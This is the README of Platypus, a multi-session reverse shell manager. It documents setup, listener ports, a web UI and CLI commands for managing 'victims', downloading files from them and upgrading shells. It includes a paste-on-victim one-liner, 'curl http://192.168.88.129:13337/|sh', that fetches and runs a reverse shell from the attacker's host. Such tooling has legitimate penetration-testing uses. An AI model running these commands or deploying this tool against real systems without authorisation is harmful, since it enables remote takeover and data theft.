Features
- Multiple service listening port
- Multiple client connections
- RESTful API
- Python SDK
- Reverse shell as a service (Pop a reverse shell in multiple languages without remembering idle commands)
- Download/Upload file with progress bar
- Full interactive shell
- Using vim gracefully in reverse shell
- Using CTRL+C and CTRL+Z in reverse shell
- Start servers automatically
- Port forwarding
- Initialize from configuration file
- Web UI
Documents
Get Start
There are multiple ways to run this tool, feel free to choose one of the following method.
Install requirements for running (Optional)
sudo apt install upx
Run Platypus from source code
git clone https://github.com/WangYihang/Platypus cd Platypus sudo apt install -y make curl make install_dependency make release
Run Platypus from docker-compose
docker-compose up -d # Method 1: enter the cli of platypus docker-compose exec app tmux a -t platypus # Method 2: enter the web ui of platypus firefox http://127.0.0.1:7331/
Run Platypus from release binaries
- Download
Platypusprebuild binary from HERE - Run the downloaded executable file
Usage
Network Topology
- Attack IP:
192.168.88.129- Reverse Shell Service:
0.0.0.0:13337 - Reverse Shell Service:
0.0.0.0:13338 - RESTful Service:
127.0.0.1:7331
- Reverse Shell Service:
- Victim IP:
192.168.88.130
Give it a try
First, run ./Platypus, then the config.yml will be generated automatically, and the config file is simple enough.
servers:
- host: "0.0.0.0"
port: 13337
# Platypus is able to use several properties as unique identifier (primirary key) of a single client.
# All available properties are listed below:
# `%i` IP
# `%u` Username
# `%m` MAC address
# `%o` Operating System
# `%t` Income TimeStamp
hashFormat: "%i %u %m %o"
- host: "0.0.0.0"
port: 13338
# Using TimeStamp allows us to track all connections from the same IP / Username / OS and MAC.
hashFormat: "%i %u %m %o %t"
restful:
host: "127.0.0.1"
port: 7331
enable: true
# Check new releases from GitHub when starting Platypus
update: false
As you can see, platypus will check for updates, then start listening on port 13337, 13338 and 7331
The three port have different aims.
- 13337 Reverse shell server, which disallows the reverse session comes from the IP.
- 13338 Reverse shell server, which allows the reverse session comes from the IP.
- 7331 Platypus RESTful API EndPoint, which allows you to manipulate Platypus through HTTP protocol or Python SDK.
If you want another reverse shell listening port, just type Run 0.0.0.0 1339 or modify the config.yml.
Also, platypus will print help information about RaaS which release you from remembering tedious reverse shell commands.
With platypus, all you have to do is just copy-and-paste the curl command and execute it on the victim machine.
curl http://127.0.0.1:13337/|sh curl http://192.168.88.129:13337/|sh
Now, suppose that the victim is attacked by the attacker and a reverse shell command will be executed on the machine of victim.

Notice, the RaaS feature ensure that the reverse shell process is running in background and ignore the hangup signal.
Get start with Web UI
Manage listening port

Wait for client connection

Popup an interactive shell

Upgrade a reverse shell to an encrypted channel (Termite)

Get start with cli

List all victims
You can use List command to print table style infomation about all listening servers and connected clients. Notice that the port 13337 will reset the connection from the same machine (we consider two connection are same iff they share the same Hash value, the info being hash can be configured in config.yml). Port 13338 will not reset such connections, which provide more repliability.

Select a victim
Jump command can take you a tour between clients. Use Jump [HASH / Alias] to jump. Alias is a alias of a specific client, you can set a alias of a client via Alias [ALIAS]. Also, for jumping through HASH, you do not need to type the whole hash, just prefix of hash will work.
All commands are case insensitive, feel free to use tab for completing.

Interactive shell
Interact will popup a shell, just like netcat.

Download file
Use Download command to download file from reverse shell client to attacker’s machine.

Upload file
Use Upload command to upload file to the current interacting client.

Interactive shell mode
This feature only works on *nix clients
For your user experience, we highly RECOMMEND you use
Upgradecommand to upgrade the plain reverse shell to a encrypted interactive shell.
Try to Spawn /bin/bash via Python, then the shell is fully interactive (You can use vim / htop and other stuffs). First use Jump to select a client, then type PTY, then type Interact to drop into a fully interactive shell. You can just simply type , to avoid the situation in issue #39, you can use exit to exit pty modeplatyquit to quit the fully interactive shell mode.

Advanced Usages
- Reverse shell as a Service (RaaS)
- RESTful API
- Python SDK
Other Materials
TODOs
- #10 Use database to record all events and interacting logs
- Router through clients
- Visualize network topology
- Host discovery via multiple method (eg:
arp -a) - Redesign frontend (eg: Listener list, Machine list, Network topology graph, File management…)
- [WIP] Add authencation in RESTful API
- Use crontab
- Provide full kernel API
- [WIP] Support file operations
- Check whether dst is a folder in file uploading
- Benchmark
- #24 Upgrading platypus to a system service
- Upgrade to Metepreter session
- Electron frontend
- #53 Reload config file
- Add version checking in Termite
- #28 Suport enable internet on the internal machine)
- #28 Suport dynamic port forwarding)
- #28 Suport remote port forwarding)
- #28 Suport local port forwarding)
- Design Private Protocol
- Check exit state in WebSocket
Use HR package to detect the status of client (maybeecho $random_string)- Notify window resize (Only works in all cases when private protocol established)
- Upgrade to private protocol
- #15 Encryption support
- Web UI
- More interfaces in RESTful API
- Websocket for Web UI
- Continuous Integration
- #12 Add capability of setting human-readable name of session
- #7 Allow user to choose operation for the same IP income connection
- #25 Replace new connection from same IP with old one
- Test driven development [WIP]
- #19 Read command file when start up
- Add config file
- #30 RaaS support specifying language, thanks for @RicterZ
- Execute user input when input is not a built-in command
- Download/Upload progress bar
- #6 Send one command to all clients at once (Meta Command)
- User guide
- Upload file
- Download file
- #13 Add a display current prompt setting
- [DEPRECATED] Global Config (eg. #9 BlockSameIP)
- #11 Make STDOUT and STDERR distinguishable
- #23 Case insensitive CLI
- Delete command by @EddieIvan01
- OS Detection (Linux|Windows) by @EddieIvan01
- Upgrade common reverse shell session into full interactive session
- Docker support (Added by @yeya24)